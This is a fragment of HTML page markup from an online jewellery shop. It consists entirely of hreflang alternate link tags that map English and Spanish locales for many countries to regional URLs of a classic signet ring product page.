<link rel="alternate" hreflang="en-LR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ML" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ML" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MQ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MQ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MU" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MU" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MV" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MV" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NI" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NI" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NP" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NP" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NU" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NU" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-OM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-OM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-QA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-QA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-RU" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-RU" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-RW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-RW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SB" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SB" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SD" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SD" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SL" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SL" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ST" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ST" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SV" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SV" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SX" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SX" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TD" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TD" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TJ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TJ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TL" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TL" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TT" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TT" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TV" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TV" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-UG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-UG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-UM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-UM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-US" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-US" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-UY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-UY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-UZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-UZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-VU" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-VU" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-WF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-WF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-WS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-WS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-YE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-YE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ZA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ZA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ZM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ZM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ZW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ZW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PT" href="https://www.arianejewels.com/en-pt/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PT" href="https://www.arianejewels.com/es-pt/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AX" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AX" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AL" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AL" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AD" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AD" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AM" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AM" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AT" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AT" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BY" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BY" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BA" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BA" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BG" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BG" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-HR" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-HR" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CY" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CY" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CZ" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CZ" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DK" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DK" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-EE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-EE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-FO" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-FO" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-FI" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-FI" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-FR" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-FR" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GI" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GI" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GR" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GR" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GL" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GL" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GP" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GP" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GG" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GG" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-HU" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-HU" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IS" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IS" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IM" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IM" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IT" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IT" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-JE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-JE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-XK" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-XK" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LV" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LV" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LI" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LI" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LT" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LT" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LU" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LU" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MK" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MK" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MT" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MT" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-YT" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-YT" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MD" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MD" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-MC" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-MC" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ME" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ME" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NL" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NL" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-NO" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-NO" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-PL" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-PL" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-RE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-RE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-RO" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-RO" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SM" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SM" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-RS" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-RS" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SK" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SK" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SI" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SI" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SJ" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SJ" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-SE" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-SE" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CH" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CH" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-TR" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-TR" href="https://www.arianejewels.com/es-eu/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-UA" href="https://www.arianejewels.com/en-eu/products/anillo-sello-clasico">
